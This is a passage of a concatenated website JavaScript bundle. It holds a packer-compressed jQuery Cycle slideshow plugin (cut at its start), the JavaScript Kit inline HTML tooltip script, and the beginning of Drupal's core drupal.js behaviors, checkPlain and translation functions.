x=O;4(n.3e)f.2b(\'3p.8\',6(){x=L;K.1l++;1O(q,L)}).2b(\'3Q.8\',6(){4(x)K.1l--;1O(q,L)});4(4m(n)===O)M O;7 y=O;l.2u=l.2u||0;g.1g(6(){7 a=$(K);K.W=(n.1D&&n.H)?n.H:(a.H()||K.4h||K.H||a.2v(\'H\')||0);K.X=(n.1D&&n.I)?n.I:(a.I()||K.4e||K.I||a.2v(\'I\')||0);4(a.6y(\'3v\')){7 b=($.2x.47&&K.X==28&&K.W==30&&!K.2s);7 c=($.2x.50&&K.X==34&&K.W==19&&!K.2s);7 d=($.2x.4X&&((K.X==42&&K.W==19)||(K.X==37&&K.W==17))&&!K.2s);7 e=(K.W===0&&K.X===0&&!K.2s);4(b||c||d||e){4(o.s&&n.3E&&++l.2u<4V){1j(l.2u,\' - 3v 39 1k 4U, 4Q 2R: \',K.3H,K.X,K.W);2w(6(){$(o.s,o.c).8(l)},n.3I);y=L;M O}Q{1j(\'4O 1k 4N 4M 4L 4K: \'+K.3H,K.X,K.W)}}}M L});4(y)M O;n.9=n.9||{};n.1t=n.1t||{};n.1u=n.1u||{};n.P=n.P||{};n.N=n.N||{};g.1k(\':2z(\'+s+\')\').T(n.9);$(g[s]).T(n.1u);4(n.1e){n.1e=1i(n.1e,10);4(n.1f.2V==3A)n.1f=$.1d.4J[n.1f]||1i(n.1f,10);4(!n.2A)n.1f=n.1f/2;7 A=n.1d==\'2h\'?0:n.1d==\'23\'?4I:3b;41((n.1e-n.1f)<A)n.1e+=n.1f}4(n.3c)n.22=n.21=n.3c;4(!n.2g)n.2g=n.1f;4(!n.1H)n.1H=n.1f;n.1C=k.S;n.12=n.3g=s;4(n.1r){4(++n.1n==k.S)n.1n=0;n.V=n.1y[n.1n]}Q 4(n.1o)n.V=n.1c===0?(k.S-1):n.1c-1;Q n.V=n.1c>=(k.S-1)?0:n.1c+1;4(!n.2d){7 B=$.F.8.Y[n.1d];4($.1F(B))B(f,g,n);Q 4(n.1d!=\'3j\'&&!n.2d){1j(\'4d 2K: \'+n.1d,\'; 2R 2O\');M O}}7 C=g[s];4(!n.4g){4(n.U.S)n.U[0].2M(C,[C,C,n,L]);4(n.1m.S)n.1m[0].2M(C,[C,C,n,L])}4(n.14)$(n.14).2b(n.2m,6(){M 27(n,1)});4(n.1P)$(n.1P).2b(n.2m,6(){M 27(n,0)});4(n.1K||n.1W)4i(k,n);4j(n,k);M n}6 4l(a){a.1s={U:[],1m:[]};a.1s.9=$.1h({},a.9);a.1s.1t=$.1h({},a.1t);a.1s.P=$.1h({},a.P);a.1s.N=$.1h({},a.N);$.1g(a.U,6(){a.1s.U.R(K)});$.1g(a.1m,6(){a.1s.1m.R(K)})}6 4m(a){7 i,1M,1Z=$.F.8.Y;4(a.1d.4n(\',\')>0){a.2d=L;a.1q=a.1d.4H(/\\s*/g,\'\').4F(\',\');1B(i=0;i<a.1q.S;i++){7 b=a.1q[i];1M=1Z[b];4(!1M||!1Z.3s(b)||!$.1F(1M)){1j(\'4E 4d 2K: \',b);a.1q.4t(i,1);i--}}4(!a.1q.S){1j(\'4A 4z Y 5v; 2R 2O.\');M O}}Q 4(a.1d==\'4y\'){a.2d=L;a.1q=[];1B(7 p 4w 1Z){4(1Z.3s(p)){1M=1Z[p];4(1Z.3s(p)&&$.1F(1M))a.1q.R(p)}}}4(a.2d&&a.4v){7 c=1V.4u(1V.1r()*20)+30;1B(i=0;i<c;i++){7 d=1V.4u(1V.1r()*a.1q.S);a.1q.R(a.1q.4t(d,1)[0])}1G(\'4B 1d 4C: \',a.1q)}M L}6 4j(f,g){f.4D=6(c,d){7 e=$(c),s=e[0];4(!f.35)f.33++;g[d?\'2X\':\'R\'](s);4(f.1z)f.1z[d?\'2X\':\'R\'](s);f.1C=g.S;4(f.1r){f.1y.R(f.1C-1);f.1y.38(6(a,b){M 1V.1r()-0.5})}e.T(\'2t\',\'3P\');e[d?\'4G\':\'4p\'](f.$1R);4(d){f.12++;f.V++}4(!$.24.1a&&f.2n&&!f.3k)3n(e);4(f.1D&&f.I)e.I(f.I);4(f.1D&&f.H&&f.H!=\'2L\')e.H(f.H);s.W=(f.1D&&f.H)?f.H:e.H();s.X=(f.1D&&f.I)?f.I:e.I();e.T(f.9);4(f.1K||f.1W)$.F.8.3a(g.S-1,s,$(f.1K),g,f);4($.1F(f.3V))f.3V(e);Q e.1Q()}}$.F.8.3N=6(a,b){b=b||a.1d;a.U=[];a.1m=[];a.9=$.1h({},a.1s.9);a.1t=$.1h({},a.1s.1t);a.P=$.1h({},a.1s.P);a.N=$.1h({},a.1s.N);a.2c=Z;$.1g(a.1s.U,6(){a.U.R(K)});$.1g(a.1s.1m,6(){a.1m.R(K)});7 c=$.F.8.Y[b];4($.1F(c))c(a.$1R,$(a.1w),a)};6 1L(c,d,e,f){7 p=d.$1R[0],1x=c[d.12],14=c[d.V];4(e&&d.2o&&d.2T){1G(\'2T 4w 1L(), 4P 3G 2K\');$(c).2N(L,L);d.2o=0;1U(p.1b)}4(d.2o){1G(\'2K 3G, 4R 4S 1M 4T\');M}4(p.1I!=d.2J||p.1b===0&&!e)M;4(!e&&!p.1l&&!d.2S&&((d.32&&(--d.33<=0))||(d.2r&&!d.1r&&d.V<d.12))){4(d.3q)d.3q(d);M}7 g=O;4((e||!p.1l)&&(d.V!=d.12)){g=L;7 h=d.1d;1x.W=1x.W||$(1x).H();1x.X=1x.X||$(1x).I();14.W=14.W||$(14).H();14.X=14.X||$(14).I();4(d.2d){4(f&&(d.1Y===D||++d.1Y>=d.1q.S))d.1Y=0;Q 4(!f&&(d.1Y===D||--d.1Y<0))d.1Y=d.1q.S-1;h=d.1q[d.1Y]}4(d.2B){h=d.2B;d.2B=Z}$.F.8.3N(d,h);4(d.U.S)$.1g(d.U,6(i,o){4(p.1I!=d.2J)M;o.2M(14,[1x,14,d,f])});7 j=6(){d.2o=0;$.1g(d.1m,6(i,o){4(p.1I!=d.2J)M;o.2M(14,[1x,14,d,f])});4(!p.1I){3o()}};1G(\'1M 4W(\'+h+\'); 12: \'+d.12+\'; V: \'+d.V);d.2o=1;4(d.2c)d.2c(1x,14,d,j,f,e&&d.2D);Q 4($.1F($.F.8[d.1d]))$.F.8[d.1d](1x,14,d,j,f,e&&d.2D);Q $.F.8.3j(1x,14,d,j,f,e&&d.2D)}Q{3o()}4(g||d.V==d.12){7 k;d.3g=d.12;4(d.1r){d.12=d.V;4(++d.1n==c.S){d.1n=0;d.1y.38(6(a,b){M 1V.1r()-0.5})}d.V=d.1y[d.1n];4(d.V==d.12)d.V=(d.12==d.1C-1)?0:d.12+1}Q 4(d.1o){k=(d.V-1)<0;4(k&&d.2S){d.1o=!d.1o;d.V=1;d.12=0}Q{d.V=k?(c.S-1):d.V-1;d.12=k?0:d.V+1}}Q{k=(d.V+1)==c.S;4(k&&d.2S){d.1o=!d.1o;d.V=c.S-2;d.12=c.S-1}Q{d.V=k?0:d.V+1;d.12=k?c.S-1:d.V-1}}}4(g&&d.1K)d.1T(d.1K,d.12,d.3m);6 3o(){7 a=0,1e=d.1e;4(d.1e&&!d.2i){a=3i(c[d.12],c[d.V],d,f);4(d.1d==\'23\')a-=d.1H}Q 4(d.2i&&p.1l)a=10;4(a>0)p.1b=2w(6(){1L(c,d,0,!d.1o)},a)}}$.F.8.1T=6(a,b,c){$(a).1g(6(){$(K).4o().4Y(c).2z(b).4Z(c)})};6 3i(a,b,c,d){4(c.3l){7 t=c.3l.3L(a,a,b,c,d);41(c.1d!=\'2h\'&&(t-c.1f)<3b)t+=c.1f;1G(\'51 1e: \'+t+\'; 1f: \'+c.1f);4(t!==O)M t}M c.1e}$.F.8.14=6(a){27(a,1)};$.F.8.1P=6(a){27(a,0)};6 27(a,b){7 c=b?1:-1;7 d=a.1w;7 p=a.$1R[0],1e=p.1b;4(1e){1U(1e);p.1b=0}4(a.1r&&c<0){a.1n--;4(--a.1n==-2)a.1n=d.S-2;Q 4(a.1n==-1)a.1n=d.S-1;a.V=a.1y[a.1n]}Q 4(a.1r){a.V=a.1y[a.1n]}Q{a.V=a.12+c;4(a.V<0){4(a.2r)M O;a.V=d.S-1}Q 4(a.V>=d.S){4(a.2r)M O;a.V=0}}7 e=a.3w||a.52;4($.1F(e))e(c>0,a.V,d[a.V]);1L(d,a,1,b);M O}6 4i(a,b){7 c=$(b.1K);$.1g(a,6(i,o){$.F.8.3a(i,o,c,a,b)});b.1T(b.1K,b.1c,b.3m)}$.F.8.3a=6(i,b,c,d,f){7 a;4($.1F(f.1W)){a=f.1W(i,b);1G(\'1W(\'+i+\', 53) 54: \'+a)}Q a=\'<a 55="#">\'+(i+1)+\'</a>\';4(!a)M;7 g=$(a);4(g.56(\'57\').S===0){7 h=[];4(c.S>1){c.1g(6(){7 a=g.58(L);$(K).59(a);h.R(a[0])});g=$(h)}Q{g.4p(c)}}f.2p=f.2p||[];f.2p.R(g);7 j=6(e){e.5a();f.V=i;7 p=f.$1R[0],1e=p.1b;4(1e){1U(1e);p.1b=0}7 a=f.4c||f.5c;4($.1F(a))a(f.V,d[f.V]);1L(d,f,1,f.12<i)};4(/3p|5d/i.25(f.2y)){g.3D(j,6(){})}Q{g.2b(f.2y,j)}4(!/^2P/.25(f.2y)&&!f.3u)g.2b(\'2P.8\',6(){M O});7 k=f.$1R[0];7 l=O;4(f.3Z){g.3D(6(){l=L;k.1l++;1O(k,L,L)},6(){4(l)k.1l--;1O(k,L,L)})}};$.F.8.3M=6(a,b){7 d,l=a.3g,c=a.12;4(b)d=c>l?c-l:a.1C-l;Q d=c<l?l-c:l+a.1C-c;M d};6 3n(b){1G(\'5l 5m 31-2Z 5p\');6 2E(s){s=1i(s,10).5r(16);M s.S<2?\'0\'+s:s}6 3z(e){1B(;e&&e.5t.5u()!=\'4x\';e=e.5w){7 v=$.T(e,\'31-2Z\');4(v&&v.4n(\'5x\')>=0){7 a=v.4k(/\\d+/g);M\'#\'+2E(a[0])+2E(a[1])+2E(a[2])}4(v&&v!=\'5z\')M v}M\'#5A\'}b.1g(6(){$(K).T(\'31-2Z\',3z(K))})}$.F.8.11=6(a,b,c,w,h,d){$(c.1w).1k(a).1Q();4(3h c.9.1a==\'5C\')c.9.1a=1;c.9.1N=\'2f\';4(c.2C&&w!==O&&b.X>0)c.9.I=b.X;4(c.2C&&h!==O&&b.W>0)c.9.H=b.W;c.1t=c.1t||{};c.1t.1N=\'2h\';$(a).T(\'2j\',c.1C+(d===L?1:0));$(b).T(\'2j\',c.1C+(d===L?0:1))};$.F.8.3j=6(a,b,c,d,e,f){7 g=$(a),$n=$(b);7 h=c.2g,1H=c.1H,22=c.22,21=c.21;$n.T(c.9);4(f){4(3h f==\'5G\')h=1H=f;Q h=1H=1;22=21=Z}7 i=6(){$n.2G(c.P,h,22,6(){d()})};g.2G(c.N,1H,21,6(){g.T(c.1t);4(!c.2A)i()});4(c.2A)i()};$.F.8.Y={3F:6(d,e,f){e.1k(\':2z(\'+f.12+\')\').T(\'1a\',0);f.U.R(6(a,b,c){$.F.8.11(a,b,c);c.9.1a=0});f.P={1a:1};f.N={1a:0};f.9={J:0,G:0}}};$.F.8.5J=6(){M E};$.F.8.3X={3m:\'5K\',1m:Z,3u:O,P:Z,N:Z,2l:O,32:0,35:0,1o:O,U:Z,2U:Z,2n:!$.24.1a,3k:O,45:1,2i:0,1t:Z,9:Z,43:0,22:Z,21:Z,3c:Z,3q:Z,2D:0,1D:0,1d:\'3F\',2c:Z,H:\'2L\',2T:L,44:\'8\',14:Z,2r:0,4c:Z,3w:Z,1K:Z,1W:Z,2y:\'2P.8\',3e:0,3Z:0,1P:Z,2m:\'2P.8\',1r:0,4v:1,3E:L,3I:3b,2Q:0,23:Z,4g:O,3r:Z,2C:1,1f:5M,2g:Z,1H:Z,1c:D,2A:1,1e:5N,3l:Z,1T:Z,I:Z}})(46);(6($){"49 4f";$.F.8.Y.2h=6(e,f,g){g.2c=6(a,b,c,d){$(b).2F();$(a).1Q();d()}};$.F.8.Y.5P=6(e,f,g){f.1k(\':2z(\'+g.12+\')\').T({1N:\'2f\',\'1a\':1});g.U.R(6(a,b,c,w,h,d){$(a).T(\'2j\',c.1C+(d!==L?1:0));$(b).T(\'2j\',c.1C+(d!==L?0:1))});g.P.1a=1;g.N.1a=0;g.9.1a=1;g.9.1N=\'2f\';g.1t.2j=0};$.F.8.Y.5Q=6(a,b,c){a.T(\'1p\',\'1A\');c.U.R($.F.8.11);7 h=a.H();c.9.J=h;c.9.G=0;c.1u.J=0;c.P.J=0;c.N.J=-h};$.F.8.Y.5T=6(a,b,c){a.T(\'1p\',\'1A\');c.U.R($.F.8.11);7 h=a.H();c.1u.J=0;c.9.J=-h;c.9.G=0;c.P.J=0;c.N.J=h};$.F.8.Y.5U=6(a,b,c){a.T(\'1p\',\'1A\');c.U.R($.F.8.11);7 w=a.I();c.1u.G=0;c.9.G=w;c.9.J=0;c.P.G=0;c.N.G=0-w};$.F.8.Y.5V=6(a,b,c){a.T(\'1p\',\'1A\');c.U.R($.F.8.11);7 w=a.I();c.1u.G=0;c.9.G=-w;c.9.J=0;c.P.G=0;c.N.G=w};$.F.8.Y.5W=6(e,f,g){e.T(\'1p\',\'1A\').I();g.U.R(6(a,b,c,d){4(c.2Q)d=!d;$.F.8.11(a,b,c);c.9.G=d?(b.X-1):(1-b.X);c.N.G=d?-a.X:a.X});g.1u.G=0;g.9.J=0;g.P.G=0;g.N.J=0};$.F.8.Y.5X=6(e,f,g){e.T(\'1p\',\'1A\');g.U.R(6(a,b,c,d){4(c.2Q)d=!d;$.F.8.11(a,b,c);c.9.J=d?(1-b.W):(b.W-1);c.N.J=d?a.W:-a.W});g.1u.J=0;g.9.G=0;g.P.J=0;g.N.G=0};$.F.8.Y.5Y=6(d,e,f){f.U.R(6(a,b,c){$(c.1w).1k(a).1Q();$.F.8.11(a,b,c,O,L);c.P.I=b.X});f.9.G=0;f.9.J=0;f.9.I=0;f.P.I=\'2F\';f.N.I=0};$.F.8.Y.5Z=6(d,e,f){f.U.R(6(a,b,c){$(c.1w).1k(a).1Q();$.F.8.11(a,b,c,L,O);c.P.H=b.W});f.9.G=0;f.9.J=0;f.9.H=0;f.P.H=\'2F\';f.N.H=0};$.F.8.Y.23=6(j,l,m){7 i,w=j.T(\'1p\',\'3B\').I();l.T({G:0,J:0});m.U.R(6(a,b,c){$.F.8.11(a,b,c,L,L,L)});4(!m.4s){m.1f=m.1f/2;m.4s=L}m.1r=0;m.23=m.23||{G:-w,J:15};m.1z=[];1B(i=0;i<l.S;i++)m.1z.R(l[i]);1B(i=0;i<m.12;i++)m.1z.R(m.1z.3T());m.2c=6(b,c,d,e,f){4(d.2Q)f=!f;7 g=f?$(b):$(c);$(c).T(d.9);7 h=d.1C;g.2G(d.23,d.2g,d.22,6(){7 a=$.F.8.3M(d,f);1B(7 k=0;k<a;k++){4(f)d.1z.R(d.1z.3T());Q d.1z.2X(d.1z.63())}4(f){1B(7 i=0,3f=d.1z.S;i<3f;i++)$(d.1z[i]).T(\'z-2k\',3f-i+h)}Q{7 z=$(b).T(\'z-2k\');g.T(\'z-2k\',1i(z,10)+1+h)}g.2G({G:0,J:0},d.1H,d.21,6(){$(f?K:b).1Q();4(e)e()})})};$.1h(m.9,{1N:\'2f\',1a:1,J:0,G:0})};$.F.8.Y.65=6(d,e,f){f.U.R(6(a,b,c){$.F.8.11(a,b,c,L,O);c.9.J=b.W;c.P.H=b.W;c.N.I=b.X});f.1u.J=0;f.9.G=0;f.9.H=0;f.P.J=0;f.N.H=0};$.F.8.Y.66=6(d,e,f){f.U.R(6(a,b,c){$.F.8.11(a,b,c,L,O);c.P.H=b.W;c.N.J=a.W});f.1u.J=0;f.9.G=0;f.9.J=0;f.9.H=0;f.N.H=0};$.F.8.Y.67=6(d,e,f){f.U.R(6(a,b,c){$.F.8.11(a,b,c,O,L);c.9.G=b.X;c.P.I=b.X});f.9.J=0;f.9.I=0;f.P.G=0;f.N.I=0};$.F.8.Y.68=6(d,e,f){f.U.R(6(a,b,c){$.F.8.11(a,b,c,O,L);c.P.I=b.X;c.N.G=a.X});$.1h(f.9,{J:0,G:0,I:0});f.P.G=0;f.N.I=0};$.F.8.Y.3C=6(d,e,f){f.U.R(6(a,b,c){$.F.8.11(a,b,c,O,O,L);c.9.J=b.W/2;c.9.G=b.X/2;$.1h(c.P,{J:0,G:0,I:b.X,H:b.W});$.1h(c.N,{I:0,H:0,J:a.W/2,G:a.X/2})});f.1u.J=0;f.1u.G=0;f.9.I=0;f.9.H=0};$.F.8.Y.6a=6(d,e,f){f.U.R(6(a,b,c){$.F.8.11(a,b,c,O,O);c.9.G=b.X/2;c.9.J=b.W/2;$.1h(c.P,{J:0,G:0,I:b.X,H:b.W})});f.9.I=0;f.9.H=0;f.N.1a=0};$.F.8.Y.6b=6(d,e,f){7 w=d.T(\'1p\',\'1A\').I();f.U.R(6(a,b,c){$.F.8.11(a,b,c);c.P.I=b.X;c.N.G=a.X});f.9.G=w;f.9.J=0;f.P.G=0;f.N.G=w};$.F.8.Y.6c=6(d,e,f){7 h=d.T(\'1p\',\'1A\').H();f.U.R(6(a,b,c){$.F.8.11(a,b,c);c.P.H=b.W;c.N.J=a.W});f.9.J=h;f.9.G=0;f.P.J=0;f.N.J=h};$.F.8.Y.6d=6(d,e,f){7 h=d.T(\'1p\',\'1A\').H();7 w=d.I();f.U.R(6(a,b,c){$.F.8.11(a,b,c);c.P.H=b.W;c.N.J=a.W});f.9.J=h;f.9.G=w;f.P.J=0;f.P.G=0;f.N.J=h;f.N.G=w};$.F.8.Y.6e=6(d,e,f){f.U.R(6(a,b,c){$.F.8.11(a,b,c,O,L);c.9.G=K.X/2;c.P.G=0;c.P.I=K.X;c.N.G=0});f.9.J=0;f.9.I=0};$.F.8.Y.6f=6(d,e,f){f.U.R(6(a,b,c){$.F.8.11(a,b,c,L,O);c.9.J=K.W/2;c.P.J=0;c.P.H=K.W;c.N.J=0});f.9.H=0;f.9.G=0};$.F.8.Y.6g=6(d,e,f){f.U.R(6(a,b,c){$.F.8.11(a,b,c,O,L,L);c.9.G=b.X/2;c.P.G=0;c.P.I=K.X;c.N.G=a.X/2;c.N.I=0});f.9.J=0;f.9.I=0};$.F.8.Y.6h=6(d,e,f){f.U.R(6(a,b,c){$.F.8.11(a,b,c,L,O,L);c.9.J=b.W/2;c.P.J=0;c.P.H=b.W;c.N.J=a.W/2;c.N.H=0});f.9.H=0;f.9.G=0};$.F.8.Y.6i=6(e,f,g){7 d=g.40||\'G\';7 w=e.T(\'1p\',\'1A\').I();7 h=e.H();g.U.R(6(a,b,c){$.F.8.11(a,b,c);4(d==\'3U\')c.9.G=-w;Q 4(d==\'3O\')c.9.J=h;Q 4(d==\'3J\')c.9.J=-h;Q c.9.G=w});g.P.G=0;g.P.J=0;g.9.J=0;g.9.G=0};$.F.8.Y.6n=6(e,f,g){7 d=g.40||\'G\';7 w=e.T(\'1p\',\'1A\').I();7 h=e.H();g.U.R(6(a,b,c){$.F.8.11(a,b,c,L,L,L);4(d==\'3U\')c.N.G=w;Q 4(d==\'3O\')c.N.J=-h;Q 4(d==\'3J\')c.N.J=h;Q c.N.G=-w});g.P.G=0;g.P.J=0;g.9.J=0;g.9.G=0};$.F.8.Y.6o=6(d,e,f){7 w=d.T(\'1p\',\'3B\').I();7 h=d.H();f.U.R(6(a,b,c){$.F.8.11(a,b,c,L,L,L);4(!c.N.G&&!c.N.J)$.1h(c.N,{G:w*2,J:-h/2,1a:0});Q c.N.1a=0});f.9.G=0;f.9.J=0;f.P.G=0};$.F.8.Y.6p=6(n,o,p){7 w=n.T(\'1p\',\'1A\').I();7 h=n.H();p.9=p.9||{};7 q;4(p.1E){4(/6r/.25(p.1E))q=\'26(1v 1v \'+h+\'18 1v)\';Q 4(/6u/.25(p.1E))q=\'26(1v \'+w+\'18 \'+h+\'18 \'+w+\'18)\';Q 4(/6v/.25(p.1E))q=\'26(1v \'+w+\'18 1v 1v)\';Q 4(/6w/.25(p.1E))q=\'26(\'+h+\'18 \'+w+\'18 \'+h+\'18 1v)\';Q 4(/3C/.25(p.1E)){7 s=1i(h/2,10);7 u=1i(w/2,10);q=\'26(\'+s+\'18 \'+u+\'18 \'+s+\'18 \'+u+\'18)\'}}p.9.1E=p.9.1E||q||\'26(1v 1v 1v 1v)\';7 d=p.9.1E.4k(/(\\d+)/g);7 t=1i(d[0],10),r=1i(d[1],10),b=1i(d[2],10),l=1i(d[3],10);p.U.R(6(g,i,j){4(g==i)M;7 k=$(g),$14=$(i);$.F.8.11(g,i,j,L,L,O);j.1t.1N=\'2f\';7 m=1,2e=1i((j.2g/13),10)-1;(6 f(){7 a=t?t-1i(m*(t/2e),10):0;7 c=l?l-1i(m*(l/2e),10):0;7 d=b<h?b+1i(m*((h-b)/2e||1),10):h;7 e=r<w?r+1i(m*((w-r)/2e||1),10):w;$14.T({1E:\'26(\'+a+\'18 \'+e+\'18 \'+d+\'18 \'+c+\'18)\'});(m++<=2e)?2w(f,13):k.T(\'1N\',\'2h\')})()});$.1h(p.9,{1N:\'2f\',1a:1,J:0,G:0});p.P={G:0};p.N={G:0}}})(46);',62,407,'||||if||function|var|cycle|cssBefore||||||||||||||||||||||||||||||||fn|left|height|width|top|this|true|return|animOut|false|animIn|else|push|length|css|before|nextSlide|cycleH|cycleW|transitions|null||commonReset|currSlide||next||||px||opacity|cycleTimeout|startingSlide|fx|timeout|speed|each|extend|parseInt|log|not|cyclePause|after|randomIndex|backwards|overflow|fxs|random|original|cssAfter|cssFirst|0px|elements|curr|randomMap|els|hidden|for|slideCount|fit|clip|isFunction|debug|speedOut|cycleStop|data|pager|go|tx|display|triggerPause|prev|hide|cont|case|updateActivePagerLink|clearTimeout|Math|pagerAnchorBuilder|opts|lastFx|txs||easeOut|easeIn|shuffle|support|test|rect|advance||maxh|destroy|bind|fxFn|multiFx|count|block|speedIn|none|continuous|zIndex|index|aspect|prevNextEvent|cleartype|busy|pagerAnchors|margin|nowrap|complete|position|requeueAttempts|attr|setTimeout|browser|pagerEvent|eq|sync|oneTimeFx|slideResize|fastOnEvent|hex|show|animate|unbind|found|stopCount|transition|auto|apply|stop|terminating|click|rev|slideshow|bounce|manualTrump|center|constructor|removeFilter|unshift|options|color||background|autostop|countdown||autostopCount|console||sort|slide|createPagerAnchor|250|easing|checkInstantResume|pause|len|lastSlide|typeof|getTimeout|custom|cleartypeNoBg|timeoutFn|activePagerClass|clearTypeFix|queueNext|mouseenter|end|slideExpr|hasOwnProperty|paused|allowPagerClickBubble|img|onPrevNextEvent|style|filter|getBg|String|visible|zoom|hover|requeueOnImageNotLoaded|fade|active|src|requeueTimeout|down|buildOptions|call|hopsFromLast|resetState|up|absolute|mouseleave|resume|selector|shift|right|onAddSlide|handleArguments|defaults|metadata|pauseOnPagerHover|direction|while||delay|metaAttr|containerResize|jQuery|msie|can|use|isReady|DOM|onPagerEvent|unknown|offsetWidth|strict|skipInitializationCallbacks|offsetHeight|buildPager|exposeAddSlide|match|saveOriginalOpts|supportMultiTransitions|indexOf|children|appendTo|resumed|ready|speedAdjusted|splice|floor|randomizeEffects|in|html|all|valid|No|randomized|sequence|addSlide|discarding|split|prependTo|replace|500|speeds|image|of|size|determine|could|stopping|requeuing|ignoring|new|request|loaded|100|firing|opera|removeClass|addClass|mozilla|calculated|prevNextClick|el|returned|href|parents|body|clone|append|preventDefault|outerHeight|pagerClick|mouseover|outerWidth|innerHeight|startSlide|relative|static|meta|remove|applying|clearType|smother|catch|hack|removeAttribute|toString|try|nodeName|toLowerCase|named|parentNode|rgb|string|transparent|ffffff|invalid|undefined|Number|default|ignored|number|toggle|removeData|ver|activeSlide|switch|1000|4000|first|fadeout|scrollUp|slides|few|scrollDown|scrollLeft|scrollRight|scrollHorz|scrollVert|slideX|slideY|too|get|by|pop|zero|turnUp|turnDown|turnLeft|turnRight|queuing|fadeZoom|blindX|blindY|blindZ|growX|growY|curtainX|curtainY|cover|context|expr|arguments|join|uncover|toss|wipe|prototype|l2r|Array|window|r2l|t2b|b2t|9999|is'.split('|'),0,{}));
//Inline HTML Tooltip script: By JavaScript Kit: http://www.javascriptkit.com
//Created: July 10th, 08'

var htmltooltip={
	tipclass: 'htmltooltip',
	fadeeffect: [true, 500],
	anchors: [],
	tooltips: [], //array to contain references to all tooltip DIVs on the page

	positiontip:function($, tipindex, e){
		var anchor=this.anchors[tipindex]
		var tooltip=this.tooltips[tipindex]
		var scrollLeft=window.pageXOffset? window.pageXOffset : this.iebody.scrollLeft
		var scrollTop=window.pageYOffset? window.pageYOffset : this.iebody.scrollTop
		var docwidth=(window.innerWidth)? window.innerWidth-15 : htmltooltip.iebody.clientWidth-15
		var docheight=(window.innerHeight)? window.innerHeight-18 : htmltooltip.iebody.clientHeight-15
		var tipx=anchor.dimensions.offsetx
		var tipy=anchor.dimensions.offsety+anchor.dimensions.h
		tipx=(tipx+tooltip.dimensions.w-scrollLeft>docwidth)? tipx-tooltip.dimensions.w : tipx //account for right edge
		tipy=(tipy+tooltip.dimensions.h-scrollTop>docheight)? tipy-tooltip.dimensions.h-anchor.dimensions.h : tipy //account for bottom edge
		$(tooltip).css({left: tipx, top: tipy})
	},

	showtip:function($, tipindex, e){
		var tooltip=this.tooltips[tipindex]
		if (this.fadeeffect[0])
			$(tooltip).hide().fadeIn(this.fadeeffect[1])
		else
			$(tooltip).show()
	},

	hidetip:function($, tipindex, e){
		var tooltip=this.tooltips[tipindex]
		if (this.fadeeffect[0])
			$(tooltip).fadeOut(this.fadeeffect[1])
		else
			$(tooltip).hide()	
	},

	updateanchordimensions:function($){
		var $anchors=$('*[@rel="'+htmltooltip.tipclass+'"]')
		$anchors.each(function(index){
			this.dimensions={w:this.offsetWidth, h:this.offsetHeight, offsetx:$(this).offset().left, offsety:$(this).offset().top}
		})
	},

	render:function(){
		jQuery(document).ready(function($){
			htmltooltip.iebody=(document.compatMode && document.compatMode!="BackCompat")? document.documentElement : document.body
			var $anchors=$('.tipanchor')
			var $tooltips=$('div[class="'+htmltooltip.tipclass+'"]')

			$anchors.each(function(index){ //find all links with "title=htmltooltip" declaration
				this.dimensions={w:this.offsetWidth, h:this.offsetHeight, offsetx:$(this).offset().left, offsety:$(this).offset().top} //store anchor dimensions
				this.tippos=index+' pos' //store index of corresponding tooltip
				var tooltip=$tooltips.eq(index).get(0) //ref corresponding tooltip
				if (tooltip==null) //if no corresponding tooltip found
					return //exist
				tooltip.dimensions={w:tooltip.offsetWidth, h:tooltip.offsetHeight}
				$(tooltip).remove().appendTo('body') //add tooltip to end of BODY for easier positioning
				htmltooltip.tooltips.push(tooltip) //store reference to each tooltip
				htmltooltip.anchors.push(this) //store reference to each anchor
				var $anchor=$(this)
				$anchor.hover(
					function(e){ //onMouseover element
						htmltooltip.positiontip($, parseInt(this.tippos), e)
						htmltooltip.showtip($, parseInt(this.tippos), e)
					},
					function(e){ //onMouseout element
						htmltooltip.hidetip($, parseInt(this.tippos), e)
					}
				)
				$(window).bind("resize", function(){htmltooltip.updateanchordimensions($)})
			})
		})
	}
}

htmltooltip.render();

var Drupal = Drupal || { 'settings': {}, 'behaviors': {}, 'themes': {}, 'locale': {} };

/**
 * Set the variable that indicates if JavaScript behaviors should be applied
 */
Drupal.jsEnabled = document.getElementsByTagName && document.createElement && document.createTextNode && document.documentElement && document.getElementById;

/**
 * Attach all registered behaviors to a page element.
 *
 * Behaviors are event-triggered actions that attach to page elements, enhancing
 * default non-Javascript UIs. Behaviors are registered in the Drupal.behaviors
 * object as follows:
 * @code
 *    Drupal.behaviors.behaviorName = function () {
 *      ...
 *    };
 * @endcode
 *
 * Drupal.attachBehaviors is added below to the jQuery ready event and so
 * runs on initial page load. Developers implementing AHAH/AJAX in their
 * solutions should also call this function after new page content has been
 * loaded, feeding in an element to be processed, in order to attach all
 * behaviors to the new content.
 *
 * Behaviors should use a class in the form behaviorName-processed to ensure
 * the behavior is attached only once to a given element. (Doing so enables
 * the reprocessing of given elements, which may be needed on occasion despite
 * the ability to limit behavior attachment to a particular element.)
 *
 * @param context
 *   An element to attach behaviors to. If none is given, the document element
 *   is used.
 */
Drupal.attachBehaviors = function(context) {
  context = context || document;
  if (Drupal.jsEnabled) {
    // Execute all of them.
    jQuery.each(Drupal.behaviors, function() {
      this(context);
    });
  }
};

/**
 * Encode special characters in a plain-text string for display as HTML.
 */
Drupal.checkPlain = function(str) {
  str = String(str);
  var replace = { '&': '&amp;', '"': '&quot;', '<': '&lt;', '>': '&gt;' };
  for (var character in replace) {
    var regex = new RegExp(character, 'g');
    str = str.replace(regex, replace[character]);
  }
  return str;
};

/**
 * Translate strings to the page language or a given language.
 *
 * See the documentation of the server-side t() function for further details.
 *
 * @param str
 *   A string containing the English string to translate.
 * @param args
 *   An object of replacements pairs to make after translation. Incidences
 *   of any key in this array are replaced with the corresponding value.
 *   Based on the first character of the key, the value is escaped and/or themed:
 *    - !variable: inserted as is
 *    - @variable: escape plain text to HTML (Drupal.checkPlain)
 *    - %variable: escape text and theme as a placeholder for user-submitted
 *      content (checkPlain + Drupal.theme('placeholder'))
 * @return
 *   The translated string.
 */
Drupal.t = function(str, args) {
  // Fetch the localized version of the string.
  if (Drupal.locale.strings && Drupal.locale.strings[str]) {
    str = Drupal.locale.strings[str];
  }

  if (args) {
    // Transform arguments before inserting them
    for (var key in args) {
      switch (key.charAt(0)) {
        // Escaped only
        case '@':
          args[key] = Drupal.checkPlain(args[key]);
        break;
        // Pass-through
        case '!':
          break;
        // Escaped and placeholder
        case '%':
        default:
          args[key] = Drupal.theme('placeholder', args[key]);
          break;
      }
      str = str.replace(key, args[key]);
    }
  }
  return str;
};

/**
